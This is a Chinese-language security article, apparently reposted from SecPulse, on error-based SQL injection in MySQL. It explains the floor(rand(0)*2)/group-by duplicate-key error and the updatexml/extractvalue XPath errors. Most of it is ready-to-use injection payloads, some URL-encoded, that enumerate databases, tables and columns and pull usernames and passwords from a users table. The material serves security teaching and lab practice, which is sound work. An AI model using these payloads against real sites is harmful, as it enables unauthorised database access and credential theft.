
rand(0)*2



floor(rand(0)*2)

group by 与 count(*)






select count(*), floor(rand(0)*2) as a from information_schema.tables group by a;



select count(*), concat((select database()), '-', floor(rand(0)*2)) as a from information_schema.tables group by a; #将select database()换成你想要的东西!~
报错分析
rand()的特殊性
select count(*) from test group by floor(rand(0)*2);
报错


利用floor()报错:
注入公式(Payload为自己想获取内容的脚本):and(select 1 from (select count(*),concat(concat(payload),floor(rand(0)*2))x from information_schema.tables group by x)y)and(select 1 from (select count(*),concat(concat(database(),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)y)//暴库and(select 1 from (select count(*),concat(concat((select concat(table_name) from information_schema.tables where table_schema="security" limit 3,1),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)y)//查询表and(select 1 from (select count(*),concat(concat((select concat(column_name) from information_schema.columns where table_schema="security" and table_name="users" limit 1,1),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)y)//查询字段and(select 1 from (select count(*),concat(concat((select concat(username,0x7e,password,0x7e) from security.users limit 1,1),0x7e),floor(rand(0)*2))x from information_schema.tables group by x)y)//查询字段内容
2.xpath函数:
-
updatexml():对xml进行查询和修改
-
extractvalue():对xml进行查询和修改
and updatexml(1,concat(0x7e,(payload),0x7e))and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+//查询当前用户名and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+//查询当前数据库名and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),1)--+//查询所有的数据库名称id=1%27%20and%20updatexml(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e),1)%23//查询表名id=1%27%20and%20updatexml(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%200,1),0x7e),1)%23//查询表下的字段and updatexml(1,concat(0x7e,(select concat(username,0x7e,password) from security.users limit 0,1),0x7e),1)//爆出具体的字段内容。
本文作者:Ms08067安全实验室
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/125085.html
文章来源: https://www.secpulse.com/archives/125085.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh